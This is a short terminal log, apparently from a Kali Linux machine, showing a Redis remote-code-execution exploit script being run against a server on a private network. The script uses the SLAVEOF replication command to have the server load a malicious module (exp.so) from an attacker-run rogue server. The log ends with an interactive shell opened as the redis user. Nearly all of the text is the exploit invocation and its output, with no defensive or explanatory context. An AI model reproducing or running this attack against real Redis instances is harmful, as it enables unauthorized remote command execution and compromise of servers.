 root@kali:~/Documents/Redis/redis-rce# python3 redis-rce.py -r 192.168.1.78 -L 192.168.1.76 -f exp.so
REDIS RCE
[*] Connecting to  192.168.1.78:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.1.78:6379
[*] Setting filename
[+] Accepted connection from 192.168.1.78:6379
[*] Start listening on 192.168.1.76:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.1.78:55014
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ ls
exp.so
$ whoami
uredis
$